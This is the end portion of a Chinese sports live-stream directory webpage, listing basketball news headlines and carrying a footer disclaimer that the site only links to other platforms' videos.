                                                <li><a class='ming' href='/news/lanqiu/37588.html' title='#超三联赛武汉赛区# 【赛果速递】相智超命中远投绝杀' target='_blank'>#超三联赛武汉赛区# 【赛果速递】相智超命中远投绝杀</a></li>
                                                <li><a class='ming' href='/news/lanqiu/37567.html' title='赵维伦是中国控卫的希望吗？' target='_blank'>赵维伦是中国控卫的希望吗？</a></li>
                                                <li><a class='ming' href='/news/lanqiu/37446.html' title='探长：崔永熙将会去圣安东尼奥训练一周 等21号再为尼克斯试训' target='_blank'>探长：崔永熙将会去圣安东尼奥训练一周 等21号再为尼克斯试训</a></li>
                                                <li><a class='ming' href='/news/lanqiu/37431.html' title='团队篮球&一内一外&默契配合！来看超三战术板——无球跑位！' target='_blank'>团队篮球&一内一外&默契配合！来看超三战术板——无球跑位！</a></li>
                                                <li><a class='ming' href='/news/lanqiu/36865.html' title='⭐️U14篮球联赛十六强男子组单项王：杨宗翰获最佳得分手&抢断手' target='_blank'>⭐️U14篮球联赛十六强男子组单项王：杨宗翰获最佳得分手&抢断手</a></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wrap foot  mt15" style='clear:both;margin-top:15px'>
    <p class='page_shuoming'>
        黑白直播吧声明：本网站是体育直播导航站，为方便喜欢体育的朋友观看视频，本站专门收集CCTV、腾讯、咪咕、PPTV、新浪、优酷、酷6、土豆网等网站视频地址链接，所有视频及视听节目均为其它网站链接，本站本身并不制作或存储任何体育赛事视频，如有侵权，请联系告知，我们将马上删除。
    </p>
    <p id='banquan_info'>
        CAll rights reserved.Copyright© 2023  <a href=" http://www.hbzb.com">黑白直播吧</a> www.hbzb.com 版权所有 | <a href="/sitemap.xml">网站地图</a>
    </p>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3ICW8vWJVGYw0wal",ck:"3ICW8vWJVGYw0wal"})</script>
<div class="return1"><a class="go_top" href="javascript:goto_top();" title="返回顶部"></a></div>
</body>
</html>
